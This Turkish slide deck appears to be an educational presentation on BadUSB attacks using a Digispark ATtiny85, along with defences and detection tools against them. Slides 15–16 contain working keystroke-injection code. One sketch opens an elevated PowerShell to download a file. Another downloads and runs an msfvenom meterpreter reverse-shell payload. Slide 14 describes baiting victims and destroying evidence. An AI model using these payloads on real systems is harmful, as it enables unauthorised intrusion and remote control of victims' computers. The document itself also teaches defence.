
BADUSB KAvramı
BadUSB, bir USB cihazının, bir insan arabirim cihazı olarak gizlenmesine izin veren yerleşik bir ürün yazılımı güvenlik açığına sahip olmasına verilen addır. BadUSB aygıtı hedef olan bilgisayar ile etkileşime girdikten sonra BadUSB içindeki tehlikeli ve gizli komutlar hedef cihaz içine aktarılıp enjekte edilir ve komutlar gizlice yürütülebilir.
BadUSB saldırıları tespiti gerçekleştirilemezse güvenliğin tehlikeleri görmezden gelme durumları, büyük veya küçük çaplı DDoS saldırıları ve en son olarak da cihaza zararlı ve arka kapılar açacak uygulamalar yükleyerek büyük tehlikelerle karşı karşıya kalma durumu gerçekleşecektir.

Slide 12

BADUSB nedir?
BadUSB bir klavye görevi görerek bilgisayarlara amaca yönelik tuş vuruşları göndermesi sebebiyle programlanmış klavyeler olarak adlandırılmıştır. BadUSB aygıtı hedef olan bilgisayar ile etkileşime girdikten sonra BadUSB içindeki tehlikeli ve gizli komutlar hedef cihaz içine aktarılıp enjekte edilir ve komutlar gizlice yürütülebilir.

Slide 13

Digispark Attiny85
Bir Kickstarter projesi olarak başlayan digispark Arduino IDE üzerinden aynı Arduino gibi programlanabilir bir geliştirme kartıdır. BADUSB Saldırıları gerçekleştirilirken Attiny85 mikrodenetleyicinin tercih edilmesinin sebepleri birkaç özelliğiyle açıklanabilir;
Boyut: Bu ailedeki mikro denetleyiciler, flash sürücülerin görünümünü taklit eden aygıtlar oluşturmak için yeterince küçüktür
Kolaylık: Halihazırda USB aracılığıyla kullanılmak üzere uyarlanmış olan Attiny85 modülü, elektronik devre geliştirme adımlarından geçmeden saldırıların oluşturulmasına izin verir.
Dokümantasyon: Bu mikro denetleyici serisinin üreticisi Atmel, geliştiricilerin ürünlerinden en iyi şekilde yararlanabilmeleri için gerekli tüm belgeleri sunar.
Dil: Bu mikro denetleyici, C kodunun derlenmesine izin verir. Bu dil prosedürel programlamayı öğretmek için yaygın olarak kullanıldığından ve büyük bir topluluğa sahip olduğundan tercih sebebidir.
Maliyet: Ucuz bir bileşendir.
• 8KB program belleği
• 512 byte EEPROM bellek
• 512 byte SRAM Dahili USB desteği
• 6 adet giriş/çıkış pini (2 tanesi USB haberleşme için kullanılmaktadır)
• 3 adet pinde ayarlanabilir PWM çıkışı
• 4 adet pinde ayarlanabilir ADC
• Dahili 5V 150mA regülatör
• Çalışma gerilimi: 5V veya Vin pini üzerinden 7-16V (otomatik seçilir)
• SPI/TWI(I2C) bağlantı desteği
• Güç ve durum/test LED'leri
• Düşük güç tüketimi

Slide 14

BADUSB Siber saldırı senaryolarının oluşturulması
1. Hedef sisteme fiziksel olarak erişim sağlandığı varsayılmalı ve sistem üzerinde erişim sağlandığı andan itibaren neler yapılabileceği belirlenmelidir.
2. Fiziksel olarak erişim sağlanmış sistemden sadece klavye ile neler yapılabileceği iyi düşünülmelidir.
3. Saldırı senaryosu adım adım not edilmeli ve yapılacaklar sırasıyla belirlenmelidir.
4. Saldırı sonrasında sistem üzerinde kalıcı etkiye sahip olmak için arka kapı bırakılmalı ve kanıtlar yok edilmelidir.
5. Tüm bu sürecin, kurbanın bilgisayara mikrodenetleyiciyi taktıktan sonra saniyeler içerisinde gerçekleşeceği bilinmeli ve bu tuş vuruşu saldırısı esnasında bilgisayarda şüphe uyandıracak hareketler gizlenmelidir.
6. Saldırı yapacak mikrodenetleyicinin gerçek bir USB bellek görünümüne sahip olması, üzerinde ilgi çekici yazıların olması hedef tarafından merak uyandıran bir biçimde olması gerekmektedir.
7. Hedefe doğrudan ya da dolaylı olarak verilen, masasına veya yere bırakılan USB belleğin hedefin ilgisini çekerek alması sağlanmalıdır.

Slide 15
Hedef sistem üzerinde dosya indirme
Hedef sistem üzerinde dosya indirebilmek için yapılabilecek saldırı senaryosu ve komutlar aşağıdaki gibidir;
Win+R tuşuna basıp çalıştır penceresini aç.
Açılan pencereye powershell yaz.
Yönetici olarak çalıştırmak için CTRL+SHIFT+ENTER tuşla.
Açılacak pencerede sol ok tuşuyla evet’e getir ve enter’a bas.
Powershellde dosya indirebilmek için scriptini gir ve enter’a bas.
Yukarıdaki senaryo oluşturduktan sonra aşağıdaki gibi komutlar sırasıyla yazılıp mikrodenetleyiciye yüklenmelidir.
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // Windows + R kombinasyonunun tuşla
DigiKeyboard.delay(2000); // 2 saniye bekle
DigiKeyboard.print("powershell"); // Açılan Çalıştır penceresine powershell yaz.
DigiKeyboard.delay(2000); // 2 saniye bekle
DigiKeyboard.sendKeyStroke(KEY_ENTER,MOD_CONTROL_LEFT|MOD_SHIFT_LEFT); // powershell’i yönetici olarak çalıştırmak için
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_LEFT_ARROW); // sol ok tuşuna bas.
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Enter’a bas.
DigiKeyboard.delay(2000);
DigiKeyboard.print("$url = ‘indirilecek dosyanın URL ini gir. '; $output = 'hedef yolu belirt'; $start_time = Get-Date;
$wc = New-Object System.Net.WebClient;
$wc.DownloadFile($url, $output);
Write-Output 'Time taken: $((GetDate).Subtract($start_time).Seconds) second(s)';");
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Enter’a bas.

Slide 16
Hedef sistem üzerinde ters kabuk (reverse shell) alma yöntemi
Yerel ağda mevcut olan bilgisayardan belirlenen port dinlemeye alınarak hedef bilgisayarın bize bağlantı kurması sağlanır. Saldırı için izlenmesi gereken yol ve kurulabilecek strateji aşağıdaki gibidir;
- Msfvenom kullanılarak revershell için bir payload oluşturulur. Bu payload’un .exe uzantısı yerine .vbs uzantılı olmasına dikkat edilir.
# msfvenom -p windows/meterpreter/reverse_tcp -f vbs –smallest LHOST= “saldırgan ip” LPORT=444 -o /root/Desktop/payload.txt
- Oluşturulan payload yerelde ağda bulunan bir sunucuya yada internette bir sunucuya yüklenir.
- Kurbana verilecek Badusb’nin içerisine yazılacak script bu payload’ı internetten indirerek çalıştırmalıdır.
- Bu esnada hazırlanan payload’u hedef sistem takıp çalıştırmadan önce kendi sisteminde uygun port seçilip dinlemeye alınır.
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // Windows + R kombinasyonunun tuşla
DigiKeyboard.delay(2000); // 2 saniye bekle
DigiKeyboard.print("powershell"); // Açılan Çalıştır penceresine powershell yaz.
DigiKeyboard.delay(2000); // 2 saniye bekle
DigiKeyboard.sendKeyStroke(KEY_ENTER,MOD_CONTROL_LEFT|MOD_SHIFT_LEFT); // powershell’i yönetici olarak çalıştırmak için
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_LEFT_ARROW); // sol ok tuşuna bas.
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Enter’a bas.
DigiKeyboard.delay(2000);
DigiKeyboard.print("$client = new-object System.Net.WebClient");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.print("$client.DownloadFile('Dosyanın indirileceği URL adresini gir','Sys32Data.vbs')");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.print("start Sys32Data.vbs");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_F4|MOD_ALT_LEFT); //kapat
DigiKeyboard.delay(50000);
}

Slide 17
USB saldırılarını önleme yöntemlerinin incelenmesi
Bir USB belleğin güvenli olarak bağlanılması için aşağıdaki sorular kontrol edilmelidir:
1.Flash sürücünüzün bellenimini kimin geliştirdiğini biliyor musunuz?
2.Bellenim arka kapılar ve kötü amaçlı işlevler açısından denetlendi mi?
3.Sürücünüzde çalışan bellenimin üretim sırasında veya sonrasında kötü amaçla değiştirilmediğini onaylayabilir misiniz?
Eğer yukarıdaki soruların herhangi birine “evet” cevap verilemiyorsa bu USB cihazı güvenilir değildir. Güvenilmeyen USB cihazı bilgisayarınızdaki verileri saldırgan tarafından çalınmasını sağlayabilir ve cihazınızda arka kapı açılmasına sebep olabilir. Sıfır olmayan bir USB bellek içinde bunlar geçerlidir çünkü ne kadar güvenilir olduğu bilinmemektedir. Bu sebepten dolayı güvenilirliği teyit edilemeyen USB belleklere karşı alınabilecek yöntemlerden bazıları şunlardır;

Slide 18
Güvenilirliği teyit edilemeyen USB belleklere karşı alınabilecek yöntemlerden bazıları şunlardır;
Engelleme: Aygıt Yöneticisi'nde USB'nin kullanılmasını engelleyebilirsiniz. Farenin sağ tuşuyla istediğiniz USB denetleyicisini seçin ve "cihazı devre dışı bırak" seçeneğine tıklayın.
Ayrıcalık kısıtlaması: Kullanıcı Hesabı Denetimi'ni kullanmaya ek olarak, bir sistem yöneticisi, kullanıcının görevlerini yerine getirmesi için her zaman minimum erişim hakları vermelidir. Bu, yönetici ayrıcalıkları olmadan kullanıcı hesaplarını kullanmayı ve komut istemi yükseltmesine (örneğin) erişimi kısıtlamayı içerir. Bu, HKEY_CURRENT_USER\Software\Poli cies\Microsoft\Windows\ yoluna "DisableCMD" adlı bir anahtar dahil edilerek kayıt defteri yoluyla elde edilebilir. Etkinleştirmek için anahtarın 2 değerine sahip olması gerekir. Bu anahtar bir dosyaya aktarılabilir ve bir kuruluş içindeki birkaç bilgisayara otomatik olarak uygulanabilir.
Özel araçların kullanılması: Piyasadaki birçok çözüm, bu tür tehditleri ele almayı vaat ediyor. Çoğu, yalnızca siber güvenlikten sorumlu teknisyenler tarafından dikkatli bir şekilde yapılandırılırsa işe yarasa da, davranış kalıplarını belirlemeye çalışan sistemler çok hızlı bir şekilde gelişiyor ve bu tür tehditleri belirlemede etkili olduklarını kanıtlıyor.
Grup ilkeleri: Rubber Ducky saldırısı, klavye kısayollarını kullanarak "yürüt" menüsünü açma yeteneğini varsayar. Bir Grup İlkesi Nesnesi (GPO) bu menüye erişimi yasaklamak için uygulanabilir. Grup ilkesi düzenleyicisinde, başlangıç menüsünü düzenleyen yönetim şablonlarında bulunabilir.
Bilgi ve farkındalık: Kullanıcıları toplum mühendisliğinin tehlikeleri konusunda yönlendirerek ve bilinçlendirerek ve kötü niyetli kişilerin insanların güveninden nasıl yararlanabileceğini pratik bir şekilde göstererek iyi sonuçlar elde edilebilir

Slide 19
Kural Tabanlı tespit mekanizmaları
Bu savunmalar USB trafiğini, tuş vuruşlarını veya USB cihazının gönderdiği komutları analiz eder. Bunlardan herhangi biri sistemin önceden tanımlanmış kurallarına uymazsa, USB cihazı devre dışı bırakılır.
DuckHunt
USBGuard
USBFILTER
GoodUSB
DuckHunt, her türlü basit tuş enjeksiyonunu durdurabilen bir GitHub projesidir. Bu, bilgisayarın bir klavyeden (veya klavye gibi görünen bir aygıttan) aldığı tuş vuruşlarını günlüğe kaydederek ve tuş vuruşları arasındaki süreyi ölçerek gerçekleştirilir; Tuş vuruşları arasındaki boşluk çok küçükse, DuckHunt klavyeyi bir parola ile devre dışı bırakabilir, geçici olarak devre dışı bırakabilir, tuş vuruş sırasını bozabilir veya basitçe olayı kaydedebilir.
USBGuard, önceden tanımlanmış bir kara listeye/beyaz listeye göre hangi USB aygıtlarının yetkilendirileceğine ve hangilerinin reddedileceğine karar veren Linux tabanlı bir arka plan programıdır. Liste, aygıt kimlikleri ve niteliklerden oluşur (takılan her USB aygıtının bir PID, VID, bağlantı noktası, arabirim türü, seri numarası ve karma değeri vardır).
USBFILTER, veri yolundan geçen kötü amaçlı USB paketlerini belirlemek için kullanıcı tanımlı bir kural veritabanını kontrol eden bir USB güvenlik duvarıdır. USBFILTER, Linux'ta uygulanır ve paketlere çekirdek düzeyinde erişebilir, böylece fiziksel ve sanal aygıtları da engelleyebilir ve bazı uygulamalardan aygıtları kısıtlayabilir.
GoodUSB, USB cihazlarının kullanıcının beklentilerine göre çalışmasını sağlayan bir başka Linux çekirdeği tabanlı yazılımdır, örneğin kullanıcının flash sürücü olduğunu düşündüğü bir cihaz bilgisayara takılırsa klavye olarak tanımlanırsa sistem bunu kullanıcıya bildirecektir.
USBWall
CINCH
USG
USBlock
USBWall, bir USB cihazı ile bir ana bilgisayar arasındaki bağlantının numaralandırma aşamasında BadUSB'yi algılayan ve böylece onu kötü niyetli USB cihazlarına karşı bir tür güvenlik duvarı yapan, bilgisayar ve bir USB cihazı arasında duran ara katman yazılımıdır.
CINCH, ana bilgisayar ve USB aygıtı arasında bir ayırma katmanı gibi davranan bir ara katman yazılımıdır. CINCH, saldırıları ana bilgisayarda yürütülmeden önce devre dışı bırakmak için bir saldırı imzaları veritabanı kullanır; ayrıca cihazla iletişimi de devre dışı bırakır.
USG, kötü amaçlı yazılım içeren USB çubuklarının bir bilgisayara bulaşmasını engelleyen ve izole eden taşınabilir bir donanım USB güvenlik duvarıdır. USG, bir USB cihazının bilgisayara gönderebileceği az sayıda güvenli komutu kabul eder, yani bilgisayara belirli komutların gönderilmesine izin vermek için bir kara liste/beyaz liste kullanır.
USBlock, USB paketlerinin zamanlamasını ve daha özel olarak tuş vuruş zamanlamasını ölçerek saldırıları tespit etmeye dayanan bir savunma mekanizmasıdır.

Slide 20


Slide 21
Tuş vuruşu dinamikleri tabanlı tespit mekanizmaları
Bu savunma sistemleri özellikle tuş vuruşlarına veya USB saldırılarına karşı değil, genel olarak yetkisiz kullanıcılara karşıdır. Tuş vuruşu dinamiği çözümleri, belirli bir süre boyunca meşru kullanıcının tuş vuruşu davranışını öğrenir. Öğrenme periyodundan sonra her oturum sistem tarafından kontrol edilir ve denetlenen kullanıcının tuş vuruş davranışı meşru kullanıcıdan farklıysa oturum devre dışı bırakılır.
TypingDNA
KeyTrac
TypingDNA, kullanıcıların yazma davranışlarına göre kimliklerini doğrulamak için bir API sağlayan bir hizmettir. Hizmet, sistemdeki her kullanıcının yazma davranışını öğrenir ve kullanıcı hakkında yeterli veri bilindiğinde TypingDNA, kullanıcının kimliğini doğrulamak için makine öğrenimi yöntemlerini kullanır.
TypingDNA'ya benzer şekilde KeyTrac, programcıların sitelerinde tuş vuruşu dinamiklerine dayalı kullanıcı kimlik doğrulamasını uygulamalarına olanak tanıyan bir hizmettir. KeyTrac ayrıca diğer birçok yazılım dili için bir API sağlar. Hizmet ayrıca, kullanıcıların yalnızca parolaları yerine kısa bir paragraf yazmalarını sağlayarak kimliklerini doğrulayabilir, bu da kimlik doğrulamanın doğru olma şansını artırabilir.

Slide 22
İçerik analizi tabanlı tespit mekanizmaları
Bu çözümler, önceden tanımlanmış bir gündeme göre belirli kullanıcıların eylemlerini devre dışı bırakmak için kullanılabilir; örneğin, yalnızca belirli kullanıcılar bir komut satırı açabilir veya hiçbir kullanıcı bunu yapamaz.
Digital Guardian
Digital Guardian, olayların bağlamsal kombinasyonuna dayalı olarak tetikleme yoluyla Rubber Ducky tuş vuruşu enjeksiyonunu algılar ve önler. Bu mekanizma iki modda çalışabilir: yalnızca algılama modu ve saldırı vektörlerini engelleyen ve engelleyen önleme modu.

Slide 23
Hibrit tespit mekanizmaları
Bu çözümler, yukarıda belirtilen tüm savunmaların bir kombinasyonunu kullanır.
SandUSB
SandUSB, klavye dinamiği analizi yoluyla temel HID saldırıları da dahil olmak üzere çeşitli USB saldırılarına karşı savunmak için kullanılan bir USB cihazı ile bir ana bilgisayar arasındaki fiziksel ara katman yazılımıdır; Kötü niyetli bir USB aygıtı insan dışı hızlarda yazabileceğinden klavye yazma hızına odaklanır. SandUSB ayrıca işletim sistemi yapılandırmalarında veya dosyalarında kötü niyetli değişiklikler arar.

Slide 24
Sonuç
Birçok son kullanıcı ve kurum çalışanı, güvenliği ihlal edilmiş USB cihazlarının oluşturduğu riskin farkında değildir ve bu tehdide karşı korumasız kalır. Bu nedenle, bu çalışmada siber uzayda yer alan varlıkların siber saldırılardan sosyal mühendisliğin en etkili kullanım yöntemlerinden biri olan USB ile siber saldırı yönteminin hangi boyutta etkili olabileceğini ve bu saldırı yöntemiyle neler yapılabileceğini inceleyip, örnek saldırı senaryolarıyla Attiny85 ile BADUSB yaratma konusunda fikir sahibi olup, bu saldırı yöntemlerine dair geliştirilmiş savunma yöntemlerini inceledik.

